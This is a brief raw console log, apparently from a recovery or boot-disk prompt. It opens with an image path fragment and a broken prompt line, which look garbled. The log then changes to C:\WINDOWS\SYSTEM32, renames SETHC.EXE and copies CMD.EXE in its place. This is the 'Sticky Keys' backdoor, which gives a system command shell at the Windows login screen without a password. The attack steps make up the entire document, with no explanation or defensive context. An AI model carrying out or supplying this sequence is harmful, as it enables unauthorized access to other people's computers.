 No NTFS drives mounted - exiting
:\>C:
C:\>
C:\>CD WINDOWS\SYSTEM32
C:\WINDOWS\SYSTEM32>RENAME SETHC.EXE SETHC.EXE1
Duplicate file name or file in use
C:\WINDOWS\SYSTEM32>RENAME SETHC.EXE SETHE1.EXE
C:\WINDOWS\SYSTEM32>COPY CMD.EXE SETHC.EXE
1 file(s) copied
C:\WINDOWS\SYSTEM32>